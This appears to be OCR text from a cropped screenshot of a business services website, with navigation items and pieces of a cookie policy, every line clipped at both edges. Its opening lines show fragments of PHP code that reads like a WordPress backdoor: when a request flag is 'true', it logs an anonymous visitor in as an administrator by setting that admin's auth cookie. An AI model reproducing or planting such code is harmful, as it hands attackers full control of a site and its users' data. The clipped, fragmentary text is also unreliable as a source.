
['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'admini
n']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redi
s
About
Services
Case Studies
Blogs
Cont
rom https://metromaxbpmservices.com/
 uses cookies, which are tiny files that are downloaded to your compute
 cookies. We will also share how you can prevent these cookies from b
in most cases there are no industry standard options for disabling cooki
u are not sure whether you need them or not in case they are used to prov
ur browser (see your browser Help for how to do this). Be aware that dis
isabling certain functionality and features of the this site. Therefore it